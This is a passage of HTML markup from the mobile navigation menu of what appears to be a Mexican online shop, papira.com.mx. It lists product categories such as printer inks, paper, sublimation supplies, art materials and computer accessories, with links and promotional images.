                                <a href="/collections/tinta-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Tintas para impresora</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tintas-dtf" class="mobile-menu__nav-link" data-type="menuitem">Tintas DTF</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cartuchos-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Cartuchos para impresora</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/rollos-de-papel-para-impresora" class="mobile-menu__nav-link" data-type="menuitem">Rollos para impresora</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/carpetas" class="mobile-menu__nav-link" data-type="menuitem">Carpetas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/ribbon" class="mobile-menu__nav-link" data-type="menuitem">Ribbon</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/consumibles" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-6" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Papel<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-6" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/papel-de-oficina" class="mobile-menu__nav-link" data-type="menuitem">Papel bond</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/papel-opalina" class="mobile-menu__nav-link" data-type="menuitem">Papel opalina</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/papel-fotografico" class="mobile-menu__nav-link" data-type="menuitem">Papel fotográfico</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/carpetas" class="mobile-menu__nav-link" data-type="menuitem">Carpetas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/papel-adhesivo" class="mobile-menu__nav-link" data-type="menuitem">Papel adhesivo</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/papeles-papira" class="mobile-menu__nav-link" data-type="menuitem">Papeles Papira</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/papel" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-7" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Tinta y tóner<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-7" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/impresoras-y-cartuchos-hp?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Cartuchos HP</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/tintas-brother?sort_by=best-selling&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas Brother</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/tintas-epson?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas Originales Epson</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/cartuchos-para-impresora?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-8" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Equipo de oficina<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-8" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/electrodomesticos" class="mobile-menu__nav-link" data-type="menuitem">Electrodomésticos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pizarrones" class="mobile-menu__nav-link" data-type="menuitem">Pizarrones</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/organizadores-oficina" class="mobile-menu__nav-link" data-type="menuitem">Organizadores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/escritorios?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Escritorios</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/sillas?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Sillas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/archiveros" class="mobile-menu__nav-link" data-type="menuitem">Archiveros</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/dispensadores" class="mobile-menu__nav-link" data-type="menuitem">Dispensadores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/muebles-de-oficina" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><a href="/collections/oficina" class="mobile-menu__nav-list-toggle text--strong">Ver todo</a></div></div><div class="scroller">
                    <div class="scroller__inner">
                      <div class="mobile-menu__promo-list">

                  <div class="mobile-menu__promo-item">
                    <a href="/pages/articulos-para-oficina" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/articulos_de_oficina_irapuato.png?v=1743535733&amp;width=414" alt="articulos de oficina irapuato" srcset="//papira.com.mx/cdn/shop/files/articulos_de_oficina_irapuato.png?v=1743535733&amp;width=300 300w" width="414" height="414" loading="lazy" sizes="300px"></div>

                      <span class="mobile-menu__image-heading heading">Artículos de oficina</span>
                      <p class="mobile-menu__image-text">Compra en Irapuato o con envío a todo México.</p>
                    </a>
                  </div>

                  <div class="mobile-menu__promo-item">
                    <a href="#" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=1000" alt="" srcset="//papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=300 300w, //papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=600 600w, //papira.com.mx/cdn/shop/files/tinta_epson_554_1.webp?v=1728967563&amp;width=900 900w" width="1000" height="1000" loading="lazy" sizes="300px"></div>

                      <span class="mobile-menu__image-heading heading">Tintas y tóner</span>
                      <p class="mobile-menu__image-text">Tintas para impresora, tóner y cartuchos originales.</p>
                    </a>
                  </div></div>
                    </div>
                  </div></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-10" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Blanks<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-10" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/tazas-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Tazas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/compra-termos-para-sublimar-con-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Termos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vasos-termos-acero-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Acero</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/textiles-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Textiles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/aluminio" class="mobile-menu__nav-link" data-type="menuitem">Aluminios</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vasos-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Vasos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/blanks-sublimacion-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Más</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/productos-para-sublimar-1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-11" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Máquinas de sublimación<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-11" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/prensas-para-tazas" class="mobile-menu__nav-link" data-type="menuitem">Prensas para tazas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/planchas-de-sublimacion" class="mobile-menu__nav-link" data-type="menuitem">Planchas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/impresoras-para-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Impresoras</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/combos" class="mobile-menu__nav-link" data-type="menuitem">Combos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/resistencias" class="mobile-menu__nav-link" data-type="menuitem">Resistencias</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/planchas-cricut-sublimar" class="mobile-menu__nav-link" data-type="menuitem">Planchas Cricut</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/planchas-para-sublimar-envio-gratis" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-12" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Papeles<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-12" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Papel para sublimar</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/rollos-de-papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Rollos de papel</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/transfers" class="mobile-menu__nav-link" data-type="menuitem">Papel Transfer</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/vinil-textil-sublimable" class="mobile-menu__nav-link" data-type="menuitem">Vinil textil sublimable</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/papel-para-sublimar?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-13" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Tintas<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-13" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Tintas de sublimación</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tintas-dtf" class="mobile-menu__nav-link" data-type="menuitem">Tintas DTF</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="https://papira.com.mx/collections/tinta-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><a href="https://papira.com.mx/collections/todo-de-sublimacion?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-list-toggle text--strong">Ver todo</a></div></div>

                  <div class="mobile-menu__promo-item">
                    <a href="/pages/productos-para-sublimar" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=1200" alt="papel para sublimar" srcset="//papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=300 300w, //papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=600 600w, //papira.com.mx/cdn/shop/files/papel_para_sublimar_1c9dfac5-c947-47b8-8f17-781094275348.jpg?v=1732233690&amp;width=900 900w" width="1200" height="1200" loading="lazy" sizes="300px"></div>

                      <span class="mobile-menu__image-heading heading">Todo para sublimar</span>
                      <p class="mobile-menu__image-text">Déjate llevar y plasma tus ideas con la mejor calidad.</p>
                    </a>
                  </div></div>
        </div><div id="mobile-panel-5" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><div class="mobile-menu__nav-list"><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-15" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Crafting<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-15" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/plotters-de-corte-cricut-cameo-brother" class="mobile-menu__nav-link" data-type="menuitem">Plotters de corte</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/equipos-para-crafting" class="mobile-menu__nav-link" data-type="menuitem">Equipos para crafting</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/pages/comprar-cricut-mexico" class="mobile-menu__nav-link" data-type="menuitem">Cricut</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/silhouette" class="mobile-menu__nav-link" data-type="menuitem">Silhouette</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/marca-papira" class="mobile-menu__nav-link" data-type="menuitem">Productos Papira</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pastas" class="mobile-menu__nav-link" data-type="menuitem">Pastas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/parafina-para-velas" class="mobile-menu__nav-link" data-type="menuitem">Parafina para velas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/aplicacion-de-foil" class="mobile-menu__nav-link" data-type="menuitem">Aplicación de foil</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/otros-manualidades" class="mobile-menu__nav-link" data-type="menuitem">Otros</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/tienda-de-arte-y-manualidades-crafting" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-16" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Pintura<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-16" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/pintura-acrilica" class="mobile-menu__nav-link" data-type="menuitem">Pintura acrílica</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pinturas-acrilicas-para-cuero" class="mobile-menu__nav-link" data-type="menuitem">Pinturas acrílicas para cuero</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pintura-oleo" class="mobile-menu__nav-link" data-type="menuitem">Pintura óleo</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pintura-acuarela-profesional" class="mobile-menu__nav-link" data-type="menuitem">Acuarela</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pinceles" class="mobile-menu__nav-link" data-type="menuitem">Pinceles</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/bastidores-para-pintar" class="mobile-menu__nav-link" data-type="menuitem">Bastidores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/otros-pintura" class="mobile-menu__nav-link" data-type="menuitem">Otros pintura</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/pintura" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-17" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Dibujo<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-17" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/blocks-de-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Blocks de dibujo</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/colores" class="mobile-menu__nav-link" data-type="menuitem">Colores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lapices-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Lápices de color</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/compra-estilografos-envio-rapido" class="mobile-menu__nav-link" data-type="menuitem">Estilógrafos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/gises-pastel" class="mobile-menu__nav-link" data-type="menuitem">Gises</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/borrador" class="mobile-menu__nav-link" data-type="menuitem">Gomas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lapices-y-cuadernos-de-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><button class="mobile-menu__nav-list-toggle text--strong" aria-controls="mobile-list-18" aria-expanded="false" data-action="toggle-collapsible" data-close-siblings="false">Escolar<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg>
                      </button>

                      <div id="mobile-list-18" class="mobile-menu__nav-collapsible">
                        <div class="mobile-menu__nav-collapsible-content">
                          <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item">
                                <a href="/collections/casio" class="mobile-menu__nav-link" data-type="menuitem">Calculadoras</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/boligrafos-y-plumas" class="mobile-menu__nav-link" data-type="menuitem">Bolígrafos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/cuadernos" class="mobile-menu__nav-link" data-type="menuitem">Cuadernos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/lapices-color-dibujo" class="mobile-menu__nav-link" data-type="menuitem">Lápices</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/plumas-de-gel-y-de-colores" class="mobile-menu__nav-link" data-type="menuitem">Plumas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/plumones-y-marcadores" class="mobile-menu__nav-link" data-type="menuitem">Plumones y marcadores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/adhesivos" class="mobile-menu__nav-link" data-type="menuitem">Adhesivos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/borradores-y-correctores" class="mobile-menu__nav-link" data-type="menuitem">Borradores y correctores</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/mochilas" class="mobile-menu__nav-link" data-type="menuitem">Mochilas</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/marcatextos" class="mobile-menu__nav-link" data-type="menuitem">Marcatextos</a>
                              </li><li class="mobile-menu__nav-item">
                                <a href="/collections/utiles-escolares" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a>
                              </li></ul>
                        </div>
                      </div></div><div class="mobile-menu__nav-list-item"><a href="https://papira.com.mx/collections/tienda-de-arte?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-list-toggle text--strong">Ver todo</a></div></div>

                  <div class="mobile-menu__promo-item">
                    <a href="/pages/comprar-cricut-mexico" class="mobile-menu__promo">
                      <div class="mobile-menu__image-wrapper"><img src="//papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=1200" alt="cricut easy press 3" srcset="//papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=300 300w, //papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=600 600w, //papira.com.mx/cdn/shop/files/cricut_easy_press_3_3.webp?v=1761694298&amp;width=900 900w" width="1200" height="1200" loading="lazy" sizes="300px"></div>

                      <span class="mobile-menu__image-heading heading">Crea más con Cricut</span>
                      <p class="mobile-menu__image-text">Gran variedad de productos Cricut originales para ti</p>
                    </a>
                  </div></div>
        </div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/pages/productos-para-oficina-y-papeleria" class="mobile-menu__nav-link text--strong">Catálogo</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6-0" data-action="open-panel">Compra por marca<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6-1" data-action="open-panel">Compra por técnica<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/pages/productos-para-oficina-y-papeleria" class="mobile-menu__nav-link" data-type="menuitem">Compra por categoría</a></li><li class="mobile-menu__nav-item"><a href="/collections/all" class="mobile-menu__nav-link" data-type="menuitem">Ver todo</a></li></ul></div>
        </div><div id="mobile-panel-7" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu" role="list">
                <li class="mobile-menu__nav-item">
                  <a href="/pages/preguntas-frecuentes" class="mobile-menu__nav-link text--strong">Más</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-7-0" data-action="open-panel">Inspiración<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="https://papira.com.mx/pages/swym-wishlist" class="mobile-menu__nav-link" data-type="menuitem">Mis listas de deseos</a></li><li class="mobile-menu__nav-item"><a href="/pages/preguntas-frecuentes" class="mobile-menu__nav-link" data-type="menuitem">Preguntas frecuentes</a></li><li class="mobile-menu__nav-item"><a href="/pages/facturacion" class="mobile-menu__nav-link" data-type="menuitem">Facturación</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Contacto</a></li></ul></div>
        </div><div id="mobile-panel-2-0" class="mobile-menu__panel is-nested">
                <div class="mobile-menu__section is-sticky">
                  <button class="mobile-menu__back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Atrás</button>
                </div>

                <div class="mobile-menu__section">
                  <ul class="mobile-menu__nav" data-type="menu" role="list">
                    <li class="mobile-menu__nav-item">
                      <a href="https://papira.com.mx/collections/gaming?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.v.availability=1" class="mobile-menu__nav-link text--strong">Gaming</a>
                    </li><li class="mobile-menu__nav-item">
                        <a href="/collections/laptops" class="mobile-menu__nav-link" data-type="menuitem">Laptops</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/monitor" class="mobile-menu__nav-link" data-type="menuitem">Monitores</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/almacenamiento" class="mobile-menu__nav-link" data-type="menuitem">Almacenamiento</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/kits-de-teclado-y-mouse" class="mobile-menu__nav-link" data-type="menuitem">Mouse y teclados</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/webcam" class="mobile-menu__nav-link" data-type="menuitem">Webcam</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/audifonos" class="mobile-menu__nav-link" data-type="menuitem">Audífonos</a>
                      </li><li class="mobile-menu__nav-item">
                        <a href="/collections/microfonos" class="mobile-menu__nav-link" data-type="menuitem">Micrófonos</a>
                      </li><li class="mobile-menu__nav-item">
